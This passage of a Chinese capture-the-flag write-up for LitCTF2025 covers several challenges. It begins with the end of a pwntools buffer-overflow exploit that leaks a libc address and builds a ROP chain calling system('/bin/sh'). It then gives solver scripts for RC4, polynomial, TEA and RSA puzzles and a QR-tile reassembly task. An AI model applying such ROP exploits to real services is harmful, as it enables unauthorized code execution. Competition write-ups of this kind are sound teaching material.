pause() p.sendline(b"CCCC" ) p.recv() p.recv(8 ) tls = u64(p.recv(6 ) + b"\x00\x00" ) log.info(f"tls: {hex (tls)} " ) libc_addr = tls + 0x28c0 log.info(f"libc: {hex (libc_addr)} " ) pop_rdi_ret = libc_addr + 0x10f75b system = libc_addr + libc.symbols['system' ] bin_sh_add = libc_addr + next (libc.search(b"/bin/sh" )) ret = libc_addr + 0x2882f payload = b'A' *0x28 + p64(ret) + p64(pop_rdi_ret) + p64(bin_sh_add) + p64(system) p.sendlineafter(b"Welcome to LitCTF2025!" ,payload) p.interactive()

re-easy_rc4

主函数一看上去就是一个rc4加密输入与指定值比较,key也直接给了,为FenKey!!,那么我们只要进去看看rc4_init和rc4_crypt算法有没有魔改即可。

分析rc4_crypt发现,其相对于普通的rc4加密,最后还多异或了一个0x20,那么这就是一个经简单魔改的rc4加密,可以直接生成keystream,然后异或时除了异或keystream对应位以外,还需要多异或一个0x20回去。rc4解密可以直接调用python的ARC4库实现。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 from Crypto.Cipher import ARC4key = b'FenKey!!' ciphertext = bytes .fromhex( "78CC4E1343F47349" "4F6C4F73C0F4357E" "CE27764D19607AEA" "445DC04281DA1CF6" "647258D994FAF813" ) rc4 = ARC4.new(key) keystream = rc4.encrypt(b'\x00' * 40 ) plaintext = bytes ([c ^ k ^ 0x20 for c, k in zip (ciphertext, keystream)]) print ("Recovered input flag:" , plaintext.decode(errors='ignore' ))


首先定位到最后验证flag的逻辑,flag长度44,是和v15处的内容进行比较。v11存的是加密后的输入值。前面加密用到了两个函数,其中第二个函数用到了一个前面生成的一个key值。

实际上我们v15的值和key的值都可以在动态调试中直接dump下来。比如我们可以打个断点在这个用到第三个参数作为key进行加密运算的函数处,这里第三个参数是用r8传递,此时值为0x6AFDE0,然后可以再右下角栈帧中找到这个地址,然后在内存窗口定位到该地址处存的地址。可以看到存的key是LitCTF2025,可以发现这里都是用四个字节存一个值。
然后dump下来目标的值,在第二个参数rdx处找。然后就可以把值先全部记录到脚本中,后面肯定会用到。


然后我们仔细分析sub_4014F0这个加密函数大概干了什么(前面那个函数经分析没啥用处,大概是将输入的格式统一一下)。这里v13和v12大概是输入与key的长度,然后在循环里主要是把input[i]和key[j]乘起来,最后累加到v8数组的i+j下标处。经gpt分析说是典型的多项式乘法,i+j就相当于多项式的某个次数,最后我们返回的值实际上就是v8数组。
那么我们就可以相应的写出解密脚本了,可以通过数学关系推导:
1 2 c[i] = p[i]*k₀ + p[i-1 ]*k₁ + p[i-2 ]*k₂ + ... + p[i-m]*kₘ p[i] = (c[i] - (p[i-1 ]*k₁ + p[i-2 ]*k₂ + ... + p[i-m]*kₘ)) // k₀
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 import structhex_data = ''' 90 16 00 00 58 3E 00 00 F1 6F 00 00 F0 86 00 00 66 9D 00 00 30 AB 00 00 71 CA 00 00 29 CF 00 00 35 E3 00 00 92 E4 00 00 FD F1 00 00 80 DE 00 00 C8 D0 00 00 35 C2 00 00 B5 B9 00 00 CF B1 00 00 9F 9E 00 00 86 9E 00 00 B4 96 00 00 50 A5 00 00 D3 A0 00 00 35 A1 00 00 CA 99 00 00 C0 AC 00 00 78 BE 00 00 96 C1 00 00 00 BC 00 00 C3 B5 00 00 F0 B7 00 00 65 B4 00 00 73 B6 00 00 1F B7 00 00 E2 BB 00 00 4F CB 00 00 AD D2 00 00 20 DE 00 00 94 EC 00 00 30 FC 00 00 B8 04 01 00 EE F6 00 00 C9 ED 00 00 85 E3 00 00 8B D7 00 00 19 DE 00 00 4C C9 00 00 14 AD 00 00 88 7E 00 00 B9 6B 00 00 C6 4C 00 00 06 38 00 00 C9 2D 00 00 98 23 00 00 E1 19 00 00 ''' .strip().split()cipher_bytes = bytes ([int (b, 16 ) for b in hex_data]) cipher = [struct.unpack("<I" , cipher_bytes[i:i+4 ])[0 ] for i in range (0 , len (cipher_bytes), 4 )] key = "LitCTF2025" key_ints = [ord (c) for c in key] key_len = len (key) plain_len = len (cipher) - key_len + 1 plaintext = [0 ] * plain_len for i in range (plain_len): acc = cipher[i] for j in range (1 , min (i + 1 , key_len)): acc -= plaintext[i - j] * key_ints[j] plaintext[i] = acc // key_ints[0 ] print ("明文结果:" )print ("" .join(chr (x) for x in plaintext))
re-easy_tea
首先进IDA一看不能直接解析成函数,具有花指令,这里由于花指令数量不多,我就全部手动patch了。第一种是经典的jz和jnz组合,实际上就是直接跳转到指定的地址处,可以把jz,jnz以及跳转地址之前的内容全部nop掉。
第二种是call+ret的花指令,首先call进去把下一个指令的地址入栈,然后修改(+6)栈顶的这个返回地址,最后再返回回去,实际上就是直接执行call后面一个指令地址+6处的内容,前面的可以全部nop掉。
反复patch几个花指令之后,就可以直接在函数一开始yong快捷键p重新解析函数,然后就能f5直接看反汇编代码了。
其中encrypt加密中具体实现的函数同样也有以上两种花指令,全部patch掉就行,然后可以看反汇编。

然后就可以直接写tea的解密脚本了:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 def decrypt_block (v, k ): """ TEA-like decrypt function (based on the reversed encrypt logic) v: list of 2 integers (v[0], v[1]) = 8-byte encrypted block k: list of 4 integers = key """ v0, v1 = v delta = 1131796 sum = delta * 32 for _ in range (32 ): v1 -= (k[3 ] + (v0 >> 5 )) ^ (sum + v0) ^ (k[2 ] + 16 * v0) v1 &= 0xFFFFFFFF v0 -= (k[1 ] + (v1 >> 5 )) ^ (sum + v1) ^ (k[0 ] + 16 * v1) v0 &= 0xFFFFFFFF sum -= delta return [v0, v1] def int_to_bytes_le (x ): return x.to_bytes(4 , byteorder='little' ) if __name__ == "__main__" : encrypted_data = [ -1753982978 , -633464704 , -1206480632 , 513091676 , 535291634 , 734395479 , -1299247192 , -1911683516 , 1749369893 , -982040359 ] encrypted_data = [x & 0xFFFFFFFF for x in encrypted_data] key = [ 0x11223344 , 0x55667788 , 0x99aabbcc , 0xDDeeff11 ] flag = b'' for i in range (0 , len (encrypted_data), 2 ): block = encrypted_data[i:i+2 ] decrypted = decrypt_block(block, key) flag += int_to_bytes_le(decrypted[0 ]) flag += int_to_bytes_le(decrypted[1 ]) flag = flag.rstrip(b'\x00' ) print ("Flag:" , flag.decode(errors='ignore' ))
crypto-basic

签到题,n直接是一个素数,则其欧拉函数phi_n=n-1,然后就可以直接求出逆元,然后就是常规的rsa解密。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 from Crypto.Util.number import *from sympy import *n = 150624321883406825203208223877379141248303098639178939246561016555984711088281599451642401036059677788491845392145185508483430243280649179231349888108649766320961095732400297052274003269230704890949682836396267905946735114062399402918261536249386889450952744142006299684134049634061774475077472062182860181893 e = 65537 c = 22100249806368901850308057097325161014161983862106732664802709096245890583327581696071722502983688651296445646479399181285406901089342035005663657920475988887735917901540796773387868189853248394801754486142362158369380296905537947192318600838652772655597241004568815762683630267295160272813021037399506007505 phi_n = n - 1 d = mod_inverse(e, phi_n) m = pow (c, d, n) flag = long_to_bytes(m) print (flag)
crypto-ez_math
题目是一个RSA加密问题
先生成两个1024位素数p,q,计算n=p*q,生成素数noise,计算hint =
p*q+noise*p+noise*q+noise*noise=(p+noise)(q+noise),明文flag通过RSA加密得到密文c=m^e
mod n,e=65537。
题目中使用了 2x2 矩阵 A 在有限域 GF (p) 上进行幂运算,得到矩阵 B =
A^e
我们需要计算 B 的 e 次根,即找到矩阵 A,使得 A^e ≡ B mod p

首先计算模逆元
d = mod_inverse(e, p-1)
然后计算矩阵快速幂计算 A = B^d mod p
A = matrix_pow_mod(B, d, p)
从矩阵中提取flag
检查是否包含flag前缀

完整代码
代码运行结果,输出flag
misc-Cropping
附件是一个加密过后的压缩包,直接用ZipCenOp.jar来尝试解除伪加密,发现可以直接解开。然后看到里面的压缩包中有大量编号规律的图片,右边预览可以看到很像是二维码碎片。
那么我们可以直接python脚本把图片根据顺序拼起来,然后就能得到二维码,扫码得到flag。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 from PIL import Imageimport osgrid_size = 10 swap_xy = False sample_tile = Image.open ("tile_0_0.png" ) tile_width, tile_height = sample_tile.size output_image = Image.new("RGB" , (tile_width * grid_size, tile_height * grid_size)) for i in range (grid_size): for j in range (grid_size): x, y = (j, i) if swap_xy else (i, j) filename = f"tile_{x} _{y} .png" if not os.path.exists(filename): print (f"[!] 缺失文件:{filename} " ) continue tile = Image.open (filename) output_image.paste(tile, (j * tile_width, i * tile_height)) output_image.save("reconstructed_qr.png" ) print ("拼接完成,已保存为 reconstructed_qr.png" )
misc-灵感菇
前端注释里有github网址
